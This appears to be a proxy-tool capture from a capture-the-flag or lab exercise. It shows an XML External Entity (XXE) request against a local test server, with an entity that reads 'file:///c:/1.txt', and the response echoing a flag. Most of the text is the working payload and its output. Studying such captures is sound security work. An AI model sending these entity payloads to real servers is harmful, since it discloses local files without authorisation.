 Request
Raw|Params|Headers|Hex|XML|
POST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 206
Content-type:application/XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY rabbit SYSTEM "file:///c:/1.txt" >
]>
<user><firstname>&rabbit;</firstname><lastname>666</lastname></user>
REEBUF
Response
Raw|Headers|Hex|
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 55
Date: Fri, 07 Dec 2018 05:44:34 GMT
Received firstname: flag{whoisyourdaddy}, lastname: 666